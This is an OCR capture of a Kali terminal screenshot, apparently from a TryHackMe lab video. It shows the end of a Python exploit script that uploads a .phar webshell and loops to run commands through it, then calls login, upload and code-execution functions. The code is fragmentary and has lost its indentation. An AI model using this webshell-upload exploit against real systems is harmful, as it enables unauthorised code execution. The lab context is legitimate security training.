 1
kali@kali: ~/thm-tech
File Actions Edit View Help
kali@kali: ~/vpn kali@kali: ~/thm-tech kali@kali: ~/thm-tech kali@kali: ~/thm-tech
while True:
cmd = input('$ ')
x = session.get(url_clean + shell_name + '.phar
print(x.text)
else:
print('\n[x] Webshell not found... upload seems to have failed')
except:
print('\n[x] Failed to execute PHP code...')
login()
name_rnd()
shell_upload()
code_exec()
[~/thm-tech] $
[~/thm-tech] $
[~/thm-tech] $ micro 49876.py
[~/thm-tech] $ python3